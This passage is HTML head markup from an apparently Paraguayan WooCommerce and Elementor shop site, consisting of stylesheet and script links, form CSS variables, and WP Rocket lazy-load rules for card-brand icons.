<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657' media='all' />
<link rel='stylesheet' id='elementor-post-5460-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5460.css?ver=1768479281' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-e5a5dc0d-bdfe-4cf2-a6a3-52ab3afa7327) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1768479099' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product_cat/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-a55fff9a-dd83-4173-a5bf-abe3cedf4745: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-953edb27-99bb-403e-b3b6-d0729bcb770c: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-162fc239-bc5f-4a86-9337-22aeccad6ff9: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a5c7e312-1883-4872-9b7c-f314f12c07cc: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-4e2ff3ff-95d7-463a-af14-e972a8bb068e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-390fb930-0b18-4e75-8e23-c41d060056c1: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-f9863a63-4280-4a42-bf0f-58d2b21c3362: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-13a67dbb-2501-4996-9a53-7c4e791ebe72: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-392b12a1-1598-410e-8aa3-fd5457ba9d44: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.rll-youtube-player .play{--wpr-bg-e5a5dc0d-bdfe-4cf2-a6a3-52ab3afa7327: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-a55fff9a-dd83-4173-a5bf-abe3cedf4745: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a55fff9a-dd83-4173-a5bf-abe3cedf4745","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-953edb27-99bb-403e-b3b6-d0729bcb770c: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"953edb27-99bb-403e-b3b6-d0729bcb770c","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-162fc239-bc5f-4a86-9337-22aeccad6ff9: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"162fc239-bc5f-4a86-9337-22aeccad6ff9","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a5c7e312-1883-4872-9b7c-f314f12c07cc: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"a5c7e312-1883-4872-9b7c-f314f12c07cc","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-4e2ff3ff-95d7-463a-af14-e972a8bb068e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"4e2ff3ff-95d7-463a-af14-e972a8bb068e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-390fb930-0b18-4e75-8e23-c41d060056c1: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"390fb930-0b18-4e75-8e23-c41d060056c1","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-f9863a63-4280-4a42-bf0f-58d2b21c3362: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"f9863a63-4280-4a42-bf0f-58d2b21c3362","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-13a67dbb-2501-4996-9a53-7c4e791ebe72: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"13a67dbb-2501-4996-9a53-7c4e791ebe72","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box 